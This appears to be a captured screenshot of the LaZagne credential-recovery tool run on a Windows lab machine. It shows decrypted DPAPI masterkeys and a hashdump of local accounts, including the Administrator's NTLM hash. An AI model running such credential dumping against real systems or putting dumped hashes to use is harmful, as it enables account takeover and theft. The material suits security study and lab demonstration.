 λ laZagne_x64.exe windows
|====================================================================|
|                                                                    |
|                        The LaZagne Project                         |
|                                                                    |
|                          ! BANG BANG !                             |
|                                                                    |
|====================================================================|
[+] System masterkey decrypted for 22808dd4-02c8-4c1a-b17a-99e4770fc8e6
[+] System masterkey decrypted for 2f7d863f-c3ed-41fb-8023-08007b34f98c
########## User: SYSTEM ##########
------------------- Hashdump passwords -----------------
Administrator:500:aad3b435b51404eeaad3b435b51404ee:17cc6f292d877d00dea94e5b3f1e6af3:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:a1ba169b3dd162883d1221206cb60695:::
adlab
adlab
adlab
adlab